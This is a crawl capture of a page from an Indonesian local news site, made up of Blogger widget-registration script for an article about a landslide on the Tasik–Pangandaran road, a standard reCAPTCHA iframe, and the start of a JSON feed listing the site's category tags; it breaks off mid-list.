'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/s72-w640-c-h508/longsor%20cineam.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w640-h508/longsor%20cineam.jpg', 'pageName': 'Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran', 'pageTitle': 'Tasikplus: Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran', 'description': 'Petugas gabungan melakukan penanganan longsor untuk membuka akses jalan namun kemudian ditunda saat mendapati gelagat longsor susulan pada t...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w640-h508/longsor%20cineam.jpg', 'url': 'https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7808721148588264580}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7808721148588264580', 'title': 'Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w640-h508/longsor%20cineam.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Iklan tengah berita', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur', 'id': 1565810562742245146}, {'title': 'Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ', 'id': 2622094108054132515}, {'title': 'Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik', 'id': 3864097834758359160}, {'title': 'Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya', 'id': 2971435370582280471}, {'title': 'Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa\xa0', 'id': 2585890880404437464}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ibe24_jopYiWIyy36aoAKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768755238617');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&start-index=19&max-results=6&callback=jQuery37109072362557181326_1768755230082&_=1768755230086
body_size: 28489
content:
// API callback
jQuery37109072362557181326_1768755230082({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun 